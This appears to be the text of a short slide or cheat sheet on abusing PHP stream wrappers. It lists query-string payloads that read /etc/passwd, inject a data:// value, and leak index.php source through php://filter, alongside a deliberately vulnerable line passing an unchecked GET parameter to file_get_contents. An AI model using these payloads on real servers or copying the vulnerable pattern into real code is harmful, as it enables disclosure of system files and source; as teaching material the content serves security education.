PHP Stream Wrappers
?x=file:///etc/passwd
?x=data://,evil
?x=php://filter/convert.base64encode/resource=index.php

<?php file_get_contents($_GET[x]); ?>

 